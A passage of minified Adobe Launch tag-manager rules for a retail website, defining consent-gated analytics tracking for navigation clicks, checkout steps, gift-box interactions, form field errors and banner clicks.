Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC8852b5ae156f42ebb000165c7b7fba59-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL4c2be5ad3a464361b5569420ee9f9155",name:"Marketing: Conf (UK/Mobile Only)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%custom code: device type proxy%",rightOperand:"mobile"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC1af09e5f35f543cd84178e3a4fb5e96e-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL4c466f93f38b4273882e00b09c78ca2b",name:"Left Hand Nav Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.dept-side-nav a, div.leftnav-wrapper__leftnav a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=jQuery.trim(jQuery(this).text()),s=jQuery.trim(jQuery(this).closest("ul.dept-links, ul.leftnav__list").prev("h2").text());t.linkTrackVars="eVar64,eVar65,events",t.linkTrackEvents="event110",t.events="event110",t.eVar64=s,t.eVar65=n}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Left Hand Nav Tracking",linkType:"o"}}]},{id:"RL4d39c9c0d29c4967946745faddaad294",name:"D365 Omnichannel Widget SIT1 - All Sites: /help/contact-us",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(document.domain.indexOf("sit1.aws")>-1)return!0}}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/help/contact-us",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC6edd68722301419bae597c7f9dc514b0-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL4dc44df8b3e7469d83d71cd4f4778e1b",name:"Checkout - Add Gift Box Button",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"addGiftBoxButton"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event153"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Checkout - Add Gift Box Button",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC02357fd294ce40d285099e5b555326f6-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL4deef219607b456387b9130645c471bf",name:"Product Listing Swatch Clicks",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"li.swatch a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/us/.+/c/.+",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar75,events",t.linkTrackEvents="event125",t.events="event125",t.eVar75=$(e.target).attr("alt")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Product Listing Swatch Clicks",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL50be9ef7e8064eee9fc706b155f76485",name:"[Adobe Analytics] Click Event - News Letter Submit Click - (Set Variables event91 Send s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"OPTI605 - Newsletter Pop Up"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackEvents="event91",t.events="event91",linkTrackName="News Letter Signup CTA Clicks",t.tl(!0,"o",linkTrackName),t.clearVars()}},trackerProperties:{}}}]},{id:"RL5141d673d5d843dc9fc94fabe344b50c",name:"[Content Square] Checkout - Confirm Billing Address (APV)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"#billingAddressConfirmBtn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:".*/checkout/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC0dfc8748b06a4eda8c7b6ef386f1d387-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL5248cdc59ae84e6a902b79aaca01bfda",name:"Checkout - Unable to Ship Internationally [event159] ",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/checkout/secure",valueIsRegex:!0},{value:"/bag",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){if(/\/(us|row)\/checkout\/secure/.test(location.href)){let e="This product is not available for international delivery";_satellite.getVar("Mutation Observer Function")(".order-summary-product-row__error .info-box__content",(function(n){if(n.length>0)for(let s=0;s<n.length;s++)if(n[s].innerText==e){let e=n[s].closest(".order-summary-product-row").querySelector("h5").innerText,a=universal_variable.basket.line_items,r="";for(let t=0;t<a.length;t++)if(a[t].product.name==e){r=a[t].product.sku_code;break}t.eVar90=e+":"+r,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar90",",",1),t.linkTrackEvents="event159",t.events="event159",t.tl(!0,"o","US/ROW - Unable to Ship Error - Checkout"),t.clearVars()}}))}else if(/\/(us|row)\/bag/.test(location.href)){let e="This item cannot be delivered to the international address selected. Please remove the item or change your delivery address";_satellite.getVar("Mutation Observer Function")(".product-card__info .info-box__content",(function(n){if(n.length>0)for(let s=0;s<n.length;s++)if(n[s].innerText==e){let e=n[s].closest(".product-card__details").querySelector("h4").innerText,a=universal_variable.basket.line_items,r="";for(let t=0;t<a.length;t++)if(a[t].product.name==e){r=a[t].product.sku_code;break}t.eVar90=e+":"+r,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar90",",",1),t.linkTrackEvents="event159",t.events="event159",t.tl(!0,"o","US/ROW - Unable to Ship Error - Bag"),t.clearVars()}}))}}},trackerProperties:{}}}]},{id:"RL52987f7108214c0daaf6918ce5cadb8c",name:"[Adobe Analytics] - Custom Event (tracked_event) - Bag - All Gift Box interactions",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(universal_variable.event){var e=universal_variable.event.category?universal_variable.event.category:universal_variable.event[0].category;if(/gift/i.test(e))return!0}}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=universal_variable.event.category?universal_variable.event:universal_variable.event[0],s=n.category;_satellite.logger.log("Testing Giftbox Interaction Event:  ",n);var a=!1;if(/add free gift message/i.test(s)&&(t.events=t.apl(t.events,"event165",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event165",",",1),a=!0),/add gifting option/i.test(s)&&(t.events=t.apl(t.events,"event169",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event169",",",1),a=!0),/gifting selection confirmed/i.test(s)&&"Step 1"==n.progress&&(t.events=t.apl(t.events,"event170",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event170",",",1),a=!0),/gifting option selected/i.test(s)&&"Free gift message"==n.type&&(t.events=t.apl(t.events,"event171",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event171",",",1),a=!0),n.action&&/remove gift box/i.test(n.action)&&(t.events=t.apl(t.events,"event166",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event166",",",1),a=!0),n.action&&/Edit gift options/i.test(n.action)&&(t.events=t.apl(t.events,"event167",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event167",",",1),a=!0),n.action&&/remove free gift message/i.test(n.action)&&(t.events=t.apl(t.events,"event168",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event168",",",1),a=!0),/gifting selection confirmed/i.test(s)){var r=universal_variable.event,i=_satellite.getVar("Object Count Function")(r);if(i>0){a=!0;var o=[],c=[],l=[];for(var d in r)/twc/i.test(r[d].box_style)?(t.events=t.apl(t.events,"event32",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event32",",",1)):/lwc/i.test(r[d].box_style)&&(t.events=t.apl(t.events,"event33",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event33",",",1)),o.push(r[d].box_style),null==r[d].self_wrap?c.push("false"):c.push(r[d].self_wrap),null==r[d].personal_message?l.push("false"):l.push(r[d].personal_message);t.eVar112=o.join("|"),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar112",",",1),t.eVar113=i+" - "+c.join("|"),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar113",",",1),t.eVar114=i+" - "+l.join("|"),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar114",",",1)}var u=universal_variable.giftBox;if(u&&_satellite.getVar("Object Count Function")(u)>0){var b=[];for(var m in u)if("object"==typeof u[m])for(var p in u[m].line_items)"object"==typeof u[m].line_items[p]&&(s=u[m].line_items[p].category)&&b.push(s);t.eVar119=b.join("|"),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar119",",",1)}}n.boxes_added&&(t.eVar115=n.boxes_added,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar115",",",1),a=!0),n.items_per_box&&(t.eVar116=n.items_per_box,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar116",",",1),a=!0),n.path&&(t.eVar117=n.path,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar117",",",1),a=!0),n.progress&&(t.eVar118=n.progress,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar118",",",1),a=!0),a&&(t.eVar111=n.source,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar111",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1),t.tl(!0,"o","GiftBox - "+s),t.clearVars())}},trackerProperties:{}}}]},{id:"RL52993d37dd5240a0b525a33a1c4ee9fe",name:"[Adobe Analytics] Click Event - See similar items - [event187] - Send Beacon ",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"button.similar-items-trigger",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event187"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"See Similar Items clicked",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL5391c590242c49608ec2ca0858d6f64f",name:"[Adobe Analytics] Event - Valentines Experience  (Set Variables[event163])",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"valentines_experience_shown"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){setTimeout((function(){t.linkTrackEvents="event163",t.events="event163",t.tl(!0,"o","Tracking for Valentine Activity"),t.clearVars()}),1500)}},trackerProperties:{}}}]},{id:"RL54f6f4ded5554b9ca61f4e45f3a1947a",name:"[Adobe Analytics] Click Event - Clothing PLP - Pills [event133] - Send Beacon",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".category-pill",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/Clothing/c/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event133"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Pill Click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL566cc909566a447cb732faa6872ba948",name:"[Adobe Analytics] Custom Event (tracked_event)  - Bundles Pages",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{
source:function(){let e=universal_variable?.page;return"Bundle PDP"===e?.page_Type_V2&&"PDP"===e?.type}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){window.beaconSent||(t.t(),t.clearVars(),window.beaconSent=!0)}},trackerProperties:{}}}]},{id:"RL58398ea989bd46fe902245310c68e0fd",name:"Homepage - All Banners (Desktop)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".column.full-width a, a.post-header-link, .global-banner-container a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%custom code: device type proxy%",rightOperand:"mobile"},negate:!0}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars();var n="",s="",a="";if($(this).hasClass("button-content")&&(n="Hero",s=$(this).closest("div").find(".first-line").text()+" "+$(this).closest("div").find(".second-line").text().toUpperCase()+" - "+$(this).text().toUpperCase(),a=$(".column.full-width a.button-content").index(this)),$(this).hasClass("asset1-banner-button")&&(n="Hero",s=$(this).closest(".asset1-banner-info-wrap").find(".asset1-banner-header").text()+" "+$(this).closest(".asset1-banner-info-wrap").find(".asset1-banner-subheader").text().toUpperCase()+" - "+$(this).text().toUpperCase(),a=$(".bxslider .asset1-banner-button").index(this)+1),void 0===$(this).attr("class")&&("/uk/sale"==$(this).attr("href")||"/uk/c/sale"==$(this).attr("href")||"/us/us/c/sale"==$(this).attr("href"))){for(var r=$(this).siblings("div:eq(0)").text().split(" "),i=[],o=0;o<r.length;o++)""!=r[o]&&i.push(" "+r[o]);n="Hero",s=i=i.join("").trim(),a=1}$(this).hasClass("container-link")&&(n="Hero",s=$(".wardrobe-title").text(),a=2),($(this).hasClass("post-header-link")||$(this).parents(".global-banner-item").length>0)&&(n="Site Strip",s=$(this).text().trim().toUpperCase(),a=$("a.post-header-link, .global-banner-container a").index(this)+1),$(this).hasClass("bx-prev")&&(t.linkTrackEvents="event14",t.events="event14"),$(this).hasClass("bx-next")&&(t.linkTrackEvents="event13",t.events="event13"),$(this).hasClass("button-content-ss")&&(n="Hero",s=$(".online-tc-container .further").text().toUpperCase()+" "+$(".online-tc-container .nowupto").text().toUpperCase()+" "+$(".online-tc-container .percent").text().toUpperCase()+" - "+$(this).text(),a=$(".column.full-width a.button-content-ss").index(this)+1),$(this).hasClass("promo-light")&&(n="Tile",s=$(this).find("h2").html().replace("<br>"," ").replace("&amp;","&").replace(/\s+/g," ").replace(/<.+$/,"").toUpperCase(),a=$(".column.full-width a.promo-light").index(this)+1),$(this).hasClass("feature-href-db")&&(n="Feature",s=$(this).find("h2").text().toUpperCase(),a=$(".column.full-width a.feature-href-db").index(this)+1),""!=n?(console.log("yrd homepage banner test",a),t.linkTrackVars="eVar15,eVar16,eVar17,events",t.eVar15=n,t.eVar16=s,t.eVar17=a):t.events?t.linkTrackVars="events":t.abort=!0}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Homepage Banner Tracking",linkType:"o"}}]},{id:"RL5ab436b8bd5249db852cbb1fe28e1a92",name:"Facebook - Initiate Checkout",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"facebook_initiateCheckout"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC6efea47783e44b559b809fa0f5101921-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL5cbbaba6cf4e45ebb774acdff637818d",name:"[New] All Forms - Form Field Tracking",events:[{modulePath:"core/src/lib/events/blur.js",settings:{elementSelector:"input, textarea, form select, select",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/bag",valueIsRegex:!0},{value:"/ECARD",valueIsRegex:!0},{value:"/GCARD",valueIsRegex:!0}]},negate:!0}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=this;setTimeout((function(){var s,a=[],r=e.element.className,i=!1;if($("[class*='error-message']").is(":visible")&&$("[class*='error-message']").each((function(){var t="";$(this).closest("#app").find(".input-label").length>0?""==(t=$.trim($(this).closest(".form-wrapper-group").find(".input-label").text()).replace(/\*$/,""))&&/select amount/i.test($(this).parent().siblings().find(".select-wrapper").text())&&(t="Select amount"):$(this).closest(".sign-up").find(".sign-up__error").length>0&&(t="Email Sign-up"),""==(s=$(this).closest(".form-wrapper-group").find("[class*='error-message']").text().trim()||$(this).closest("[class*='error-message']").find(".sign-up__error").text().trim())&&(/textarea/i.test(r)||/input-field/i.test(r))&&(s=$(e.target).parents().children("[class*='error-message']").text().trim()),""!=t&&""!=s&&(a.push(t+": "+s),i=!0)})),$(".input-wrapper--error").is(":visible"))if($(".tw-mt-3.tw-mb-3.u_w").length>0)a.push($(".tw-mt-3.tw-mb-3.u_w").text().trim());else{var o=$(n).closest("form").get(0)||$(n).closest(".wrapped-form").find("form").get(0)||$(".button").filter((function(){return this.outerHTML==n.outerHTML})).closest("form").get(0),c=$(o).find("> div > div > div").eq(0).text();/Please check/i.test(c)&&a.push($.trim(c))}if($(".help-block").length>0){var l=!1;$(".help-block").each((function(){var e,t="";"INVALID"==this.dataset.bvResult&&(e=this.innerText,"j_password"==this.dataset.bvFor?(t="Password Login",a.push(t+":"+e)):"j_username"==this.dataset.bvFor&&1!=l&&(t="Email Login",l=!0,a.push(t+":"+e)))}))}var d=$.trim($(n).parents(".input-wrapper").find(".input-label").text())||$(n).attr("placeholder")||"";""===d&&(d=$.trim($(n).closest("div.form-group").find(".control-label").text())),""===d&&(d=$.trim($(n).closest("label.field-input").find(".field-input__label").text())),""===d&&"orderLevelGiftMessage"==n.id&&(d="Add a FREE Gift Message"),""===d&&n.id.includes("giftboxGiftMessage-")&&(d="Include a personal message"),""===d&&(d=$.trim($(n).closest("div.location-search").find(".location-search__input--label").text())),""===d&&(d=$.trim($(e.target).closest("div.filters__toggle").text())),""===d&&(/radio__field/i.test(r)?d=$.trim($(e.target).closest(".radio__field-container").text()):/select\_\_select/i.test(r)?d=$.trim($(e.target).siblings(".select__label").text()):/input\-field/i.test(r)?d=$.trim($(e.target).parents(".input-field").children(".input-field__label").text()):/textarea/i.test(r)?d=$.trim($(e.element).parents(".textarea").children(".textarea__label").text()):/checkbox__input/i.test(r)&&(d=$.trim($(e.target).siblings(".checkbox__text").text()))),d=d.replace(/\*$/,"");var u=$(e.target).closest("#app").find(".heading-section__title:eq(0)").text();""!==u&&void 0!==u||(u=$(e.target).parents("form").attr("id")),""!==u&&void 0!==u||(u=$(e.target).closest("form").attr("name")),""!==u&&void 0!==u||void 0!==document.querySelector("h1.m-b-10")&&null!==document.querySelector("h1.m-b-10")&&(u=document.querySelector("h1.m-b-10").innerText),"giftCard"!=n.id&&"giftCardPin"!=n.id||(u="Gift Card Form"),("orderLevelGiftMessage"==n.id||n.classList.contains("gift-message__textarea"))&&(u="Gift Card Message"),""!==u&&void 0!==u||(u=$.trim($(e.target).parents(".drawer__content").children(".drawer__header").text().slice(17,36)));var b=document.title;/E-gift Card.*Gift Cards/.test(b)&&(u=$("#inputlabel_2").closest("#app").find(".tw-text-lg.tw-font-semibold.tw-mt-4:eq(1)").text().replace("2. ","")),/Welcome back/i.test(u)&&(u="Sign in to a different account"),/contact us/i.test(b)&&(u="Contact Us"),/brochure request/i.test(b)&&(u="Brochure Request");try{"storeLocatorPage"==universal_variable.page.category_id&&(u="Store Locator Search Form")}catch(e){}if(null!=s&&""!=s&&(""==d||i||a.push(d+": "+s)),$(n).hasClass("form-error--invalid"))t.clearVars(),t.linkTrackEvents="event38",t.events="event38",t.list1=d+":"+n.parentElement.lastChild.innerText,t.eVar27="Form Field Error",t.linkTrackVars="events,eVar27,eVar29,eVar55,list1",t.eVar29=d,t.eVar55=u,t.tl(!0,"o","Form Field Tracking"),t.clearVars();else if(""!=d){if(a.length>0?(t.linkTrackVars="list1,eVar27,eVar29,eVar55",t.eVar27="Form Field Error",a=a.join("|"),t.list1=a):t.linkTrackVars="eVar29,eVar55",t.eVar29=d,t.eVar55=u,void 0!==t.events&&t.events.includes("event77"))if(t.events.includes(",")){for(var m=t.events.split(","),p=0;p<m.length;p++)"event77"==m[p]&&m.splice(p,1);t.events=m.join(",")}else t.events="";t.tl(!0,"o","Form Field Tracking")}}),1e3),t.abort=!0}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Form Interaction",linkType:"o"}}]},{id:"RL5cc4afcccec84c5caf9c60e34adf564e",name:"[Adobe Analytics] E-gift Card Design Selection Tracking [(eVar136, eVar137, event201)  s.tl()] ",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"e-gift card selected"===universal_variable?.event?.category}}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/uk/E-gift-Card/p/ECARD$",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.eVar136=universal_variable?.event?.design,t.eVar137=universal_variable?.event?.position,t.linkTrackEvents="event201",t.events=t.apl(t.events,"event201",",",1),t.linkTrackVars="events,eVar136,eVar137",t.tl(!0,"o","Gift Car Interactions"),t.clearVars()}},trackerProperties:{}}}]},{id:"RL5d7853b7f1ce4440b350df250f278e92",name:"Header Menu - Link Clicks",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:500,elementSelector:".figure:not(.design-slider__image),input:not(#searchInput):not(.search-bar__input),#top-nav-bar a, .siteLogo a, .header__menu-icon, .icon--sign-in, .nav-bar__sub-content-inner .yCmsComponent, .header__twc-logo-img, .sub-header .link-tag, .logo, .main-header__container .labeled-icon, .main-header .main-header__link, a.main-header__logo, .main-header__icon .search-toggle, .main-header__icon svg, .main-header__label, .main-header, .header,.saved-items,.bag-toggle__button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(e,t){return e!=document&&(e.matches(t)?e:n(e.parentNode,t))}function s(e){var t=e.split(" - ");return t.length>=2&&t[t.length-2].trim()===t[t.length-1].trim()?(t.pop(),t.join(" - ")):e}var a="",r="",i=[],o="";if((/header__menu-icon--close-x/.test($(this).attr("class"))||/header__menu-icon/.test($(this).attr("class")))&&(/\/p\//.test(window.location.href)||/\/search/.test(window.location.href)||/\/c\//.test(window.location.href),r="Header",i.includes("event40")||i.push("event40")),$(this).hasClass("icon--sign-in")&&(r="Header",a="My Account - Sign In",i.includes("event40")||i.push("event40")),$(this).hasClass("icon--signed-in")&&(r="Header",a="My Account - Signed In",i.includes("event40")||i.push("event40")),"search-icon"==$(this).prop("id")&&(/\/p\//.test(window.location.href)||/\/search/.test(window.location.href)||/\/c\//.test(window.location.href),(/icon--search/.test($(this).attr("class"))||/icon--close/.test($(this).attr("class")))&&(r="Header",i.includes("event40")||i.push("event40"))),$(this).hasClass("search-toggle")&&(1==$(".navigation.navigation--searching").is(":visible")||0==$(".navigation.navigation--searching").is(":visible"))&&(r="Header",i.includes("event40")||i.push("event40")),$(this).hasClass("icon--bag-added")&&(r="Header",a="Bag - Items In Basket",i.includes("event40")||i.push("event40")),$(this).hasClass("icon--bag")&&(r="Header",a="Bag - Empty",i.includes("event40")||i.push("event40")),$(this).hasClass("icon--search-white")){var c="Search|"+$(".search-form__input--mobile").val()+"|event106";document.cookie="yd_searchButton="+c+";path=/;"}if(1==$(this).closest(".yCmsContentSlot").length&&(r="Mega Menu",i.includes("event40")||i.push("event40"),a=$(this).closest(".nav-bar__item.auto").find("> .js-nav-header a").text()+" - "+$(this).closest("ul.nav-bar__sub-content-inner").prev("h3.nav-bar__sub-content-header").text().trim()+" - "+$(this).text().trim()),document.querySelector(".main-header")){var l=e.target,d=n(l,".menu-item--root"),u=n(l,".menu-item--branch"),b=n(l,".menu-item__link"),m=d?d.querySelector("span").innerText.trim():"",p=u?u.querySelector("span").innerText.trim():"",g=b?b.querySelector("span").innerText.trim():"",h="";m&&(h+=m),p&&p!==m&&(h+=" - "+p),g&&g!==p&&(h=s(h+=" - "+e.target.innerText),r="Mega Menu",i.includes("event40")||i.push("event40")),a=h}/Sign in|My Bag|My Account/.test($(this).find("span").text().trim())&&(r="Header",a=$(this).find("span").text().trim(),i.includes("event40")||i.push("event40")),/Saved Items/.test($(this).find("span").text().trim())&&(r="Header",a=$(this).find("span").text().trim(),i.includes("event40")||i.push("event40")),/Find a store|Contact us/.test($(this).text())&&(r="Header",a=$(this).text().trim(),i.includes("event40")||i.push("event40")),$(e.target).parents(".main-header__search").length>0&&0==$(".search").is(":visible")&&(r="Header",a="Search Bar Opened",i.includes("event40")||i.push("event40")),$(e.target).parents(".main-header__saved-items").length>0&&(r="Header",a="Saved Items",i.includes("event40")||i.push("event40")),1===e.target.nodeType&&e.target.getAttribute("href")&&e.target.getAttribute("href").includes("/magazine")&&(r="Header",a="Magazine",i.includes("event40")||i.push("event40")),$(e.target).parents(".main-header__bag").length>0&&(r="Header",a="Bag",i.includes("event40")||i.push("event40")),"/login/account"==$(e.target).attr("href")&&(r="Header",a="Sign In",i.includes("event40")||i.push("event40")),"/login/register"==$(e.target).attr("href")&&(r="Header",a="Create An Account",i.includes("event40")||i.push("event40")),"/guest/trackOrder"==$(e.target).attr("href")&&(r="Header",a="Track My 